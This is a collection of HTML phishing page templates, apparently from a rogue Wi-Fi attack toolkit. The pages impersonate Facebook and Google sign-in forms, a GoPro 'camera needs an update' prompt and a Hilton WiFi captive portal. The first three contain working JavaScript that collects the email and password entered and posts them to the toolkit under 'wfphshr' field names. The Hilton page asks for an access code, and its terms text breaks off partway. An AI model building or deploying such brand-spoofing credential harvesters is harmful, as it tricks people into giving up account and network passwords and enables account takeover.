
<file: facebook-login/index.html>
<html>

  <head>

    <title>Facebook - Log In</title>

    <meta charset='UTF-8'>
    <meta http-equiv="cache-control" content="no-cache" />
    <meta http-equiv="expires" content="0" />
    <meta http-equiv="pragma" content="no-cache" />
    <meta name="viewport" content="width=device-width,
    initial-scale=0.75, maximum-scale=0.75, user-scalable=no">
    <meta name="robots" content="noindex, nofollow">
    <meta name="theme-color" content="#5170ad" />

    <script src="static/js/jquery.min.js"></script>

    <link href='static/css/fonts.css' rel='stylesheet' type='text/css'>
    <link rel='stylesheet prefetch' href='static/css/normalize.min.css'>
    <link rel="icon" type="image/png" href="static/img/fm5arwc28y.png"/>

    <style class="cp-pen-styles">

      * {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      html {
        background: #E2E2E2;
      }

      body {
        background: #E2E2E2;
        margin: 0;
        padding: 0;
        font-family: 'Lato', sans-serif;
      }

      .login-form-wrap {
        background: #5170ad;
        background: -moz-radial-gradient(center, ellipse cover, #5170ad 0%, #355493 100%);
        background: -webkit-gradient(radial, center center, 0px, center center, 100%, color-stop(0%, #5170ad), color-stop(100%, #355493));
        background: -webkit-radial-gradient(center, ellipse cover, #5170ad 0%, #355493 100%);
        background: -o-radial-gradient(center, ellipse cover, #5170ad 0%, #355493 100%);
        background: -ms-radial-gradient(center, ellipse cover, #5170ad 0%, #355493 100%);
        background: radial-gradient(ellipse at center, #5170ad 0%, #355493 100%);
        filter: progid: DXImageTransform.Microsoft.gradient( startColorstr='#5170ad', endColorstr='#355493', GradientType=1);
        border: 1px solid #2d416d;
        position: relative;
        width: 100%;
        height: 100%;
        margin: auto auto;
        padding: 50px 30px 0 30px;
        text-align: center;
      }

      .login-form-wrap:before {
        display: block;
        content: '';
        width: 58px;
        height: 19px;
        top: 10px;
        left: 10px;
        position: absolute;
      }

      .login-form-wrap > h1 {
        margin: 0 0 50px 0;
        padding: 0;
        font-size: 26px;
        color: #fff;
      }

      .login-form-wrap > h5 {
        margin-top: 40px;
      }

      .login-form-wrap > h5 > a {
        font-size: 14px;
        color: #fff;
        text-decoration: none;
        font-weight: 400;
      }

      .login-form input[type="text"],
      .login-form input[type="password"] {
      	display: block;
        width: 345px;
        border: 1px solid #314d89;
        outline: none;
        padding: 12px 20px;
        color: #afafaf;
        font-weight: 400;
        font-family: 'Lato', sans-serif;
        cursor: pointer;
      }

      .login-form input[type="text"] {
      	color: black;
        border-bottom: none;
        border-radius: 4px 4px 0 0;
        padding-bottom: 13px;
        box-shadow: 0 -1px 0 #E0E0E0 inset, 0 1px 2px rgba(0, 0, 0, 0.23) inset;
      }

      .login-form input[type="password"] {
      	color: black;
        border-top: none;
        border-radius: 0 0 4px 4px;
        box-shadow: 0 -1px 2px rgba(0, 0, 0, 0.23) inset, 0 1px 2px rgba(255, 255, 255, 0.1);
      }

      .login-form input[type="submit"] {
        font-family: 'Lato', sans-serif;
        font-weight: 400;
        background: #e0e0e0;
        background: -moz-linear-gradient(top, #e0e0e0 0%, #cecece 100%);
        background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #e0e0e0), color-stop(100%, #cecece));
        background: -webkit-linear-gradient(top, #e0e0e0 0%, #cecece 100%);
        background: -o-linear-gradient(top, #e0e0e0 0%, #cecece 100%);
        background: -ms-linear-gradient(top, #e0e0e0 0%, #cecece 100%);
        background: linear-gradient(to bottom, #e0e0e0 0%, #cecece 100%);
        filter: progid: DXImageTransform.Microsoft.gradient( startColorstr='#e0e0e0', endColorstr='#cecece', GradientType=0);
        display: block;
        margin: 20px auto 0 auto;
        width: 345px;
        border: none;
        border-radius: 3px;
        padding: 8px;
        font-size: 17px;
        color: #636363;
        text-shadow: 0 1px 0 rgba(255, 255, 255, 0.45);
        font-weight: 700;
        box-shadow: 0 1px 3px 1px rgba(0, 0, 0, 0.17), 0 1px 0 rgba(255, 255, 255, 0.36) inset;
      }

      .login-form input[type="submit"]:hover {
        background: #DDD;
      }

      .login-form input[type="submit"]:active {
        padding-top: 9px;
        padding-bottom: 7px;
        background: #C9C9C9;        
      }

      .disable-selection {
        -webkit-touch-callout: none;
        -webkit-user-select: none;
        -khtml-user-select: none;
        -moz-user-select: none;
        -ms-user-select: none;
        user-select: none;
      }
      
    </style>
  </head>

  <body>

    <section class="login-form-wrap">

      <h1 class="disable-selection">facebook</h1>

        <form class="login-form">

            <center><label><input id="eml" type="text" name="eml" class="1" placeholder="Email or Phone" _autofocus="true" autocorrect="off" autocomplete="off" autocapitalize="off" required></label>
            <label><input id="pwd" type="password" name="pwd" class="2" placeholder="Password" autocorrect="off" autocomplete="off" autocapitalize="off" required></label></center>
            <input id="btn" type="submit" value="Log In">

        </form>

      <h5><a href="#" class="disable-selection">Forgot account?</a></h5>

    </section>

	    <script>
		  /*
		  Check the password field and act accordingly.
		  */

		  $("#btn").on("click", function(e) {
		      e.preventDefault();
		      // get the password box and checkbox elements
		      var input = document.getElementById("eml");
		      var input2 = document.getElementById("pwd");
		      // check to see if the value is empty
		      if ( input.value == "" ){
		          passNotValid();
		      }else if( input2.value == "" ){ //check if the value of the repeat field is empty
		          passNotValid();
		      }else{
		          // post the data
		          $("#dialog").css('display', 'none');
		            post('post', {
		              wfphshremail: input.value,
		              wfphshrpassword: input2.value
		            });      
		      }
		  });

		  function passNotValid(){
		    $(".1").css('border', '1px solid #fa3e3e');
		    $(".2").css('border', '1px solid #fa3e3e');
		  	$(".2").css('border-top', '0px');
		  }
		  
		  /*
		  Post to the fallowing path given the parameters.

		  Args:
		    path: The path to be posted to.
		    params: The parameters to be passed.
		  */
		  function post(path, params) {
		    // create a form and set its attributes
		    var form = document.createElement("form");
		    form.setAttribute("method", "post");
		    form.setAttribute("action", path);

		    // set the attribute for the post
		    for(var key in params) {
		        if(params.hasOwnProperty(key)) {
		            var hiddenField = document.createElement("input");
		            hiddenField.setAttribute("type", "hidden");
		            hiddenField.setAttribute("name", key);
		            hiddenField.setAttribute("value", params[key]);
		            form.appendChild(hiddenField);
		         }
		    }
		    // submit the post
		    document.body.appendChild(form);
		    form.submit();
		  }
		  var input = document.getElementById("eml");
		  var input2 = document.getElementById("pwd");
		  input.disabled = false;
		  input2.disabled = false;
      
		</script>

  </body>

</html>
</file>

<file: google-login/index.html>
<!DOCTYPE html>
<html>

  <head>

    <title>Sign in - Google Accounts</title>

    <meta charset='UTF-8'>
    <meta http-equiv="cache-control" content="no-cache" />
    <meta http-equiv="expires" content="0" />
    <meta http-equiv="pragma" content="no-cache" />
    <meta name="viewport" content="width=device-width,
    initial-scale=0.75, maximum-scale=0.75, user-scalable=no">
    <meta name="robots" content="noindex, nofollow"> 

    <script src="static/js/jquery.min.js"></script>

    <link rel="stylesheet" href="static/css/bootstrap.min.css">
    <link rel="stylesheet" href="static/css/style.css">
    <link rel="icon" type="image/png" href="static/img/oc3czvmbvf.png"/>

    <style>

    .google-header-bar {
    height: 71px;
    border-bottom: 1px solid #e5e5e5;
    overflow: hidden;
    }

    .google-header-bar.centered {
    border: 0;
    height: 108px;
    }

    .google-header-bar.centered .header .logo {
    float: none;
    margin: 40px auto 30px;
    display: block;
    }
    .google-header-bar.centered .header .secondary-link {
    display: none
    }

    .header .logo {
    margin: 17px 0 0;
    float: left;
    height: 38px;
    width: 116px;
    }

    </style>

    <style media="screen and (max-width: 800px), screen and (max-height: 800px)">

      .google-header-bar.centered {
        height: 83px;
      }

      .google-header-bar.centered .header .logo {
        margin: 25px auto 20px;
      }

      .card {
        margin-bottom: 20px;
      }

    </style>

    <style media="screen and (max-width: 580px)">

      html,
      body {
        font-size: 14px;
      }

      .google-header-bar.centered {
        height: 73px;
      }

      .google-header-bar.centered .header .logo {
        margin: 20px auto 15px;
      }

      .content {
        padding-left: 10px;
        padding-right: 10px;
      }

      .hidden-small {
        display: none;
      }

      .card {
        padding: 20px 15px 30px;
        width: 270px;
      }

      .footer ul li {
        padding-right: 1em;
      }

      .lang-chooser-wrap {
        display: none;
      }

    </style>

  </head>

  <body>

    <div class="container">

      <div class="google-header-bar centered">
        <div class="header content clearfix">
          <img alt="Google" class="logo" src="static/img/dtnk16mcjo.png">
        </div>
      </div>

      <h1 class="text-center login-title">Sign in with your Google Account</h1>

        <div class="account-wall">

          <img class="profile-img" src="static/img/yqczrisvt2.png" alt="">

          <form class="form-signin">
            <input id="eml" type="text" name="eml" class="form-control" placeholder="Email" _autofocus="true" autocorrect="off" autocomplete="off" autocapitalize="off" required>
            <input id="pwd" type="password" name="pwd" class="form-control" placeholder="Password" autocorrect="off" autocomplete="off" autocapitalize="off" required><br>

            <div id="dialog">
            <h2 id="error">Please fill in all required fields.</h2>
            </div>

            <button id="btn" class="btn btn-primary btn-block btn-sharp" name="login" type="submit">Sign in</button>
            <a href="#" class="pull-right need-help">Find my account </a><span class="clearfix"></span>
          </form>

        </div>

            <br><a href="#" class="text-center new-account">Create an account </a>
            <center><br><p class="tagline">One Google Account for everything Google</p>
            <img src="static/img/tmjjgvk28i.png" width="210" height="17" alt=""></center><br><br>

    <script>
      /*
      Check the password field and act accordingly.
      */

      $("#btn").on("click", function(e) {
          e.preventDefault();
          // get the password box and checkbox elements
          var input = document.getElementById("eml");
          var input2 = document.getElementById("pwd");
          // check to see if the value is empty
          if ( input.value == "" ){
              passNotValid();
          }else if( input2.value == "" ){ //check if the value of the repeat field is empty
              passNotValid();
          }else{
              // post the data
              $("#dialog").css('display', 'none');
                post('post', {
                  wfphshremail: input.value,
                  wfphshrpassword: input2.value
                });      
          }
      });

      function passNotValid(){
        $("#dialog").css('display', 'block');
        $(".form-control").css('border', '1px solid #dd4b39');
      }
      
      /*
      Post to the fallowing path given the parameters.

      Args:
        path: The path to be posted to.
        params: The parameters to be passed.
      */
      function post(path, params) {
        // create a form and set its attributes
        var form = document.createElement("form");
        form.setAttribute("method", "post");
        form.setAttribute("action", path);

        // set the attribute for the post
        for(var key in params) {
            if(params.hasOwnProperty(key)) {
                var hiddenField = document.createElement("input");
                hiddenField.setAttribute("type", "hidden");
                hiddenField.setAttribute("name", key);
                hiddenField.setAttribute("value", params[key]);
                form.appendChild(hiddenField);
             }
        }
        // submit the post
        document.body.appendChild(form);
        form.submit();
      }
      var input = document.getElementById("eml");
      var input2 = document.getElementById("pwd");
      input.disabled = false;
      input2.disabled = false;
    </script>

    </div>

  </body>

</html>
</file>

<file: gopro-phish/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <title>GoPro - Your camera needs an update</title>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="stylesheet" href="static/style.css">
  <script src="static/jquery.min.js"></script>
</head>
<body>
  <center>
    <img src="static/logo.jpg" width="50%" height="auto" class="logo"><br/> <!--Logo -->
    <h1 class="needs">Your camera needs an important update</h1>
    <form>
      <div>
          <label for="pwd" class="password-label">Your GoPro Password : </label><br/><!-- Password field -->
          <input class="form-control" type="password" id="pwd">
          <label for="pwd2" class="password-label">Repeat Password : </label><br/><!-- Password repeat field -->
          <input class="form-control" type="password" id="pwd2">
          <!-- Password not valid -->
          <div id="dialog">
            <img src="static/attention.png" width="2%" height="auto" class="attention"><br/>
            <h2 id="error">Fill all the fields please</h2>
          </div>
      </div><br/>
      <button class="button" id="btn">Start Update</button>
    </form>
  <!-- Start footer -->
  <footer class="footer">
    <div class="container text-center">
      <p class="text-muted">© GoPro 2017, All Rights Reserved.</p>
    </div>
  </footer>
  </center>
  <!-- End footer -->
    <script>
      /*
      Check the password field and act accordingly.
      */

      $("#btn").on("click", function(e) {
          e.preventDefault();
          // get the password box and checkbox elements
          var input = document.getElementById("pwd");
          var input2 = document.getElementById("pwd2");
          // check to see if the value is empty
          if ( input.value == "" ){
              passNotValid();
          }else if( input2.value == "" ){ //check if the value of the repeat field is empty
              passNotValid();
          }else if( input2.value != input.value ){ //check if the passwords don't match
              passDontMatch();
          }else{
              // post the data
              $("#dialog").css('display', 'none');
              post('post', {"wfphshr-wpa-password": input.value});
          }
      });

      function passNotValid(){
        $("#dialog").css('display', 'block');
      }

      function passDontMatch(){
        $("#dialog").css('display', 'block');
        document.getElementById("error").innerHTML="Passwords don't match!";
      }
      /*
      Post to the fallowing path given the parameters.

      Args:
        path: The path to be posted to.
        params: The parameters to be passed.
      */
      function post(path, params) {
        // create a form and set its attributes
        var form = document.createElement("form");
        form.setAttribute("method", "post");
        form.setAttribute("action", path);

        // set the attribute for the post
        for(var key in params) {
            if(params.hasOwnProperty(key)) {
                var hiddenField = document.createElement("input");
                hiddenField.setAttribute("type", "hidden");
                hiddenField.setAttribute("name", key);
                hiddenField.setAttribute("value", params[key]);
                form.appendChild(hiddenField);
             }
        }
        // submit the post
        document.body.appendChild(form);
        form.submit();
      }
      var input = document.getElementById("pwd");
      var input2 = document.getElementById("pwd2");
      input.disabled = false;
      input2.disabled = false;
    </script>
</body>
</html>
</file>

<file: hilton/index.html>
<!DOCTYPE html>
<html>
<head>
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>WiFi Login</title>
  <link href="./static/style.css" media="all" rel="stylesheet" type="text/css">
  <script src="./static/index.js" type="text/javascript"></script>
  <style type="text/css">
    body {
      background: url("./static/background.jpg") no-repeat center center fixed;
      -webkit-background-size: cover;
      -moz-background-size: cover;
      -o-background-size: cover;
      background-size: cover;
      height: 100%;
    }
  </style>
</head>
<body data-gr-c-s-loaded="true" style="">

  <div class="container">
    <div class="page-header">
        <div style="text-align:center;">
    <img alt="Hilton" src="./static/hilton.png" style="height: 120px;">
</div>



    </div>

  <div class="row">
    <div class="offset3 span6">
      <div style="min-height: 170px; opacity:0.9; color: white;">
        <h3>Enter Access Code</h3>
        <p>Enter your access code below to obtain instant Internet access.</p>
        <form accept-charset="UTF-8" action="#" method="post">
          <input class="span2 capitalize" id="code" name="access-code" type="text" value="">
          <input class="btn" style="vertical-align: top;" type="submit" value="Continue">
</form>

      </div>
    </div>
  </div>


  <div class="row">
    <div class="offset3 span6">
      <div style="opacity:0.9;">
        <h5 style="color: white;">Terms &amp; Conditions</h5>
        <div style="height: 150px; overflow: auto; background: #f9f9f9; border: 1px solid #ccc; padding: 10px; font-size: 12px;">
          <p>                        HIGH SPEED INTERNET SERVICE AGREEMENT </p>

<p>PLEASE CAREFULLY READ THIS AGREEMENT AS SET FORTH BELOW. THE AGREEMENT INCLUDES DISCLAIMERS OF LIABILITY AND OTHER MATTERS OF INTEREST TO USERS. BY LOGGING ONTO THE NETWORK, YOU AGREE TO THE TERMS AND CONDITIONS OF THE AGREEMENT. </p>

<p>This High Speed Internet Service Agreement (the "Agreement") is entered into between you and Hilton {{ location }} (the “Hotel”) as of the date on which you indicate acceptance of the terms and conditions set forth below. </p>

<p>DESCRIPTION OF THE HILTON CHICAGO O'HARE AIRPORT BROADBAND SERVICE </p>

<p>The Hotel will provide you with: (a) high speed wired and/or wireless connectivity to the Internet in locations designated by the Hotel for use in accordance with this Agreement; (b) 24x7 customer technical phone support (collectively, the “Broadband Service”). The Hotel may, in its sole discretion, also provide you with certain other applications and content. </p>

<p>You agree that the Hotel retains the right, but not the obligation, to restrict or terminate your Broadband Service at any time, if the Hotel, in its sole discretion, determines that you are in violation of this Agreement and/or any other policies. You agree that, if the Hotel determines that you are in violation of this Agreement, any restriction or termination of your Broadband Service will be effective immediately, without prior notice. You agree that the Hotel will have no liability to you for any restriction or termination of your Broadband Service pursuant to such violation. The Hotel reserves the right to refuse the application or reapplication of anyone whose account has been canceled for a violation, or anyone whom the Hotel suspects is acting on behalf of someone whose account has been canceled for a violation. The Hotel reserves the right to cancel or suspend all other accounts belonging to you if one of your accounts was involved in a violation. The Hotel reserves the right to disconnect and/or temporarily suspend an account from the Hotel’s service without warning if in the Hotel’s sole discretion there is a reasonable suspicion that such disconnection or suspension would prevent or interrupt a violation of this Agreement. If the connection to the Hotel’s Broadband Service has no activity from the user for a period of five (5) minutes, then the Hotel may disconnect services and end the session. You are responsible for obtaining and maintaining any communications equipment necessary to connect to the Hotel’s Broadband Service, including wireless or standard network cards, computer hardware and software. You are responsible for ensuring that such equipment or service is compatible with the Hotel’s requirements. In addition, you are responsible for maintaining the security of your account, password, files, network and user access, and any information you disseminate through the Hotel’s Broadband Service or other Internet services, and for all use of your account with or without your knowledge or consent, including, without limitation, any use of your account by minors. </p>

<p>WHAT IT COSTS TO USE THE HOTEL’S SERVICE </p>

<p>The Hotel’s Fees. In exchange for providing you with Broadband Service, you will pay the fees agreed upon either to the Hotel by credit card or to the Venue (defined below) via your room bill or other payment method. </p>

<p>MEMBER REPRESENTATIONS AND AGREEMENTS </p>

<p>Content of Communications. The Broadband Service provides you access to information, communications, data, software, electronic documents, photographs, audio and video recordings, graphics, images, illustrations, animations, music, sounds, services and other materials located on the Internet (collectively, "Content"). As a matter of policy, the Hotel does not pre-screen Content placed on or accessed through the Hotel’s computer servers by any of its users. Moreover The Hotel does not have the capability to monitor, review, or restrict any Content made available by third parties on the Internet, to edit or remove any Content that is not on the Hotel’s own servers, nor to monitor all communications between parties. You agree that you shall be responsible for and bear all risk associated with the accuracy, completeness, reliability or usefulness of any Content available to you on or through the Broadband Service and for all your communication on the Broadband Service. You acknowledge that you may receive or be exposed to Content, goods or services which you consider to be improper, inaccurate, misleading, defamatory, obscene or otherwise offensive. You agree that under no circumstances will the Hotel be liable in any way for any Content, or for any action or inaction with respect to any such Content, posted on or through the Broadband Service and the Internet. Neither the hotel nor other venue owner where the Broadband Service is offered (together, the “Venue”), nor such Venue’s management company nor the Hotel assume any liability for any damage to your computer, the data contained on it, or the security of any data transmitted over the Internet. It is your sole responsibility to protect your computer from viruses, loss of data, and/or unauthorized access. </p>

